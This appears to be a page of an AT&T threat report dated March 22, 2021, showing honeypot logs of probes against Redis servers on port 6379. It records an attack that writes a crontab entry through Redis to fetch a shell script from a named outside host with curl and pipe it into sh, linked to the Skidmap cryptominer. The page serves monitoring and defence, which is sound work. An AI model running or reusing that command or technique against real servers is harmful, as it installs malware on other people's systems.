 Scan Probes on Port 6379/tcp (Redis)
Honeypot captures
2021-03-22 00:27:28|192.168.1.1|06379|182.254.145.229|58022|*1
2021-03-22 00:27:28|192.168.1.1|06379|182.254.145.229|58022|$4
2021-03-22 00:27:28|192.168.1.1|06379|182.254.145.229|58022|info
2021-03-22 00:48:00|192.168.1.1|06379|47.102.214.56|43604|*1
2021-03-22 00:48:00|192.168.1.1|06379|47.102.214.56|43604|$4
2021-03-22 00:48:00|192.168.1.1|06379|47.102.214.56|43604|info
Probing to see if Redis server listening and if so get basic
information about it.
Attack attempting to insert a malicious job into the servers
crontab.
2021-03-22 01:39:39|192.168.1.1|06379|202.85.223.74|11380|*3
2021-03-22 01:39:39|192.168.1.1|06379|202.85.223.74|11380|$3
2021-03-22 01:39:39|192.168.1.1|06379|202.85.223.74|11380|SET
2021-03-22 01:39:39|192.168.1.1|06379|202.85.223.74|11380|$5
2021-03-22 01:39:39|192.168.1.1|06379|202.85.223.74|11380|Back1
2021-03-22 01:39:39|192.168.1.1|06379|202.85.223.74|11380|$63
2021-03-22 01:39:39|192.168.1.1|06379|202.85.223.74|11380|
2021-03-22 01:39:39|192.168.1.1|06379|202.85.223.74|11380|*/20 * * * * curl -fsSL http://d.powreofwish.com/pm.sh | sh
Virustotal: SHA1 a3cdc44add07da4b215ab8e53ec9f70faadf7a6f (Skidmap Cryptominer Trojan)
© 2021 AT&T Intellectual Property. All rights reserved. AT&T and the AT&T logo are trademarks of AT&T Intellectual Property.
INTERNET WEATHER
REPORT
MARCH 22, 2021